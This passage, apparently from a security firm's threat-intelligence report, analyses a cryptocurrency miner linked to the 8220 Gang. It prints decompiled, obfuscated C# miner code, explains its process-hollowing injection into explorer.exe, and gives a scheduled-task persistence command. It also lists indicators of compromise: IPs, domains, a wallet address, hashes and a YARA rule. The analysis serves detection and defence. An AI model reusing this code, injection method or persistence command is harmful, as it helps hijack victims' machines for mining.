ManagementObjectCollection managementObjectCollection = new ManagementObjectSearcher(managementScope, new ObjectQuery(CryptoMiner.Deobfuscate("qCK9ddMiJpvBX7USoFFrE3XJR34PmItG94p+6aJ6y2ed3Jrwy9WKItFQLh3W0CcNJgYz/HItkgO/igUk37hEACNIYwfz0MxXFDmACzJe8N4="))).Get();//Select CommandLine from Win32_Process WHERE CommandLine LIKE '%fnwymrmnzqtg%'

foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)

{

ManagementObject managementObject = (ManagementObject)managementBaseObject;

if (managementObject != null && managementObject["CommandLine"] != null && managementObject["CommandLine"].ToString().Contains(CryptoMiner.Deobfuscate("orz55qpjOyFf63UsDHzysQ==")))//fnwymrmnzqtg

{

text += managementObject["CommandLine"].ToString();

}

}

return text;

}It uses the System.Management namespace to access WMI on the local host, then attempts to find a process with a command line that contains %fnwymrmnzqtg%. If it finds it, it returns the command line.

In the next block of code, a series of strings are stored (de-obfuscated contents in comments next to each)

foreach (string[] array3 in new string[][]

{

new string[]

{

"JwxzXGkqP9AvRDuUT1tzWA==",//fnwymrmnzqtgf0

"f",

"8pg4JxwF5oP3uc2ts1jCsxFYlG8kPtWg9mTb3dswYn4ExnxKJ6sQ4BS8+bpssl6eKOCi1V/3NfbZ/DsmAEMvw/PSoEqGNe8Yre4+jTRiX00KTjXRG4IooYadwSsnN5Q3Ez67HIPM/vfPdqSRhYu+Vqv/z/gb98eMOGCae1Sy3HJWzJ82IJ2BbQMCiYRjfPr6Vr000kK9/zLm2DAudi19HJr6E4mUTAYiUhDqRiA6/8J8zcULJ0+rSskckY5qbMO0tfp7PKJxTU/Qw71bR26rQByxkQDvKt+woQYir6F2FN2EUUSOd+TEkb4CVlrIXxaU9RlD7QC3+r6jy89FzcGJBva3xoeuC090AKigGtP+JEyNTRpgSSm9WixA9g4UMmWkZxhwe+HGJnsEF8Heb6oFixzSolc/9iHTGEBjeJ2+YMaJIB+UV4sd6ZykcqfVnFB+",//fnwymrmnzqtgf0 Xji3FXYfqqI2timPThbgZueMNpSES88mLhMz2ywydJRpJXefNDfRddYDRzvos5SYUD+mF8LsDeZoI8vMJvRlwTumE8mSPmuhoB3oCRnq52I0niLPVYPOAurYTmbdyuUOF/KjAXDenWT+3596P56Xyb6tBsUBj9o3w9QwGeZxsA5HeqkEM8EmJnYD9ZMnTHHjZsalhUVlUBUjRR0UV5+AKbksXCeS23jeeqmM+5Y4eaLbIW0l4Hma6ig8Pl87NEn/jn4zffxGM9BXhlnHIqXpMttzZ5IQ798jYIKnS3Qdfj1iMPJ3ckILEr5LbAjcXZRi

"5rHyu+TR5p3DUeII51G9TA==",//systemroot

"QmDFLdUXxO6MjBHbWUJFAg=="//explorer.exe

}

})

{

if (!text4.Contains(CryptoMiner.Deobfuscate(array3[0])) && (array3[1] == CryptoMiner.Deobfuscate("Tlu85WuqsR07Nj7ZXnFUdg==")/* f */ || (array3[1] == CryptoMiner.Deobfuscate("KtVyVmYTz+X9OhsUsyPYNQ==")/* r */ && flag)))

{

CryptoMiner.azakdrkrmskwpdicwwxjwoqaxpda((array3[1] == CryptoMiner.Deobfuscate("Tlu85WuqsR07Nj7ZXnFUdg==")) ? array : array2, Path.Combine(Environment.GetEnvironmentVariable(CryptoMiner.Deobfuscate(array3[3])), CryptoMiner.Deobfuscate(array3[4])), CryptoMiner.Deobfuscate(array3[2]));

}

}The if-block checks whether the WMI method earlier returned any running processes with fnwymrmnzqtgf0 in the command line. If none are found (and none were found during the first run of this executable as it is initially called without command line arguments), the azakdrkrmskwpdicwwxjwoqaxpda method is called. This method does the heavy lifting around process injection using process hollowing. In short, it creates a suspended explorer.exe process, then uses ZwUnmapViewOfSection to remove the legitimate code, followed by VirtualAllocEx and WriteProcessMemory and eventually ResumeThread to complete the injection.

We have enough data now to do some cursory searches for what this malware might be, based on the use of WR64.sys and xmrig.exe, and a quick search on Github leads us to the off-the-shelf coin miner called https://github.com/UnamSanctam/SilentXMRMiner, concluding our technical investigation. Further IoCs were obtained using dynamic analysis, such as capturing the network traffic, to confirm the mining proxy in use and the Monero wallet address.

There is more to the functionality of the miner, specifically in the way it handles making sure the miner is running via a watchdog process, as well as creating a scheduled task for persistence, though a full analysis of this open source project is out of scope for this investigation.

Closing remarks

This coin miner is not particularly sophisticated and neither are the methods used to gain initial access, yet a brief search for the associated Monero wallet address (46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ) shows that this Threat Actor (tracked as 8220 Gang - https://www.lacework.com/blog/8220-gangs-recent-use-of-custom-miner-and-botnet/) seems to favour quantity over quality as it’s been associated with coin mining since at least 2018 using a wide variety of public exploits. The links between the IPs used to drop the xmr.ps1 payload into the victim system and the domains of a.oracleservice[.]top, pwn.oracleservice[.]top and pwn.givemexyz[.]in also connect our identified activity back to the activity identified in the Lacework report.

Building on our understanding of vulnerabilities scanned for from the IP of 198.12.68[.]106, it also seems at least the following public high-profile exploits have been associated with the Monero wallet address:

- Exchange ProxyShell

- Apache Hadoop YARN ResourceManager Unauthenticated RCE

- Log4Shell

- Confluence Widget Connector path traversal

- Apache Struts2

Indicators of Compromise

Network:

80.71.158.96 - hosts the powershell script and .exe

oracleservice[.]top - resolved to by 198.12.68.106 and 80.71.158.96, identified as a C2 server

167.114.114.169 - mining proxy

Request made to mining proxy:

{"id":1,"jsonrpc":"2.0","method":"login","params":{"login":"46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ","pass":"x","agent":"XMRig/6.16.2 (Windows NT 10.0; Win64; x64) libuv/1.38.0 msvc/2019","rigid":"","algo":["rx/0","cn/2","cn/r","cn/fast","cn/half","cn/xao","cn/rto","cn/rwz","cn/zls","cn/double","cn/ccx","cn-lite/1","cn-heavy/0","cn-heavy/tube","cn-heavy/xhv","cn-pico","cn-pico/tlo","cn/upx2","cn/1","rx/wow","rx/arq","rx/graft","rx/sfx","rx/keva","argon2/chukwa","argon2/chukwav2","argon2/ninja","astrobwt","ghostrider"]}}Binaries:

D71902D94F791BC465DF2E02F65B2C45F1ABCE409D173A040DF1DCDB64E5D2F7 nazi.exe

367A44FE1674FFCDB78BDC97CBDCB464662FDFB6C018F05B4D92BD56131B3587 nazi-miner.exe (.NET assembly)

11BD2C9F9E2397C9A16E0990E4ED2CF0679498FE0FD418A3DFDAC60B5C160EE5 WR64.sys

B0748B57A8D9B22EEEC43422CE6CB5FDE27C26AB6620EC2E992660CB2698CBE0 xmrig.exeYara rule to catch hard-coded OR obfuscation of ntdll in the Syswhispers2 library of the loader:

rule Syswhispers : syswhispers syscalls

{

meta:

author = "Brecht Snijders at Triskele Labs"

date = "2022-04-07"

description = "A Yara rule to find binaries that use the Syswhispers2 project for direct system call invocation"

modified = "2022-04-07"

hash = "d71902d94f791bc465df2e02f65b2c45f1abce409d173a040df1dcdb64e5d2f7"

tlp = "WHITE"

strings:

$syscall_1 = { 20 20 20 20 [2] 6e 74 64 6c }

$syscall_2 = { 20 20 20 20 [2] 6c 2e 64 6c }

condition:

uint16(0) == 0x5a4d

and $syscall_1

and $syscall_2

}Scheduled Task persistence:

cmd.exe /c schtasks /create /f /sc onlogon /rl highest /tn "services" /tr "C:\Users\<user>\AppData\Local\Temp\Windows\services.exe"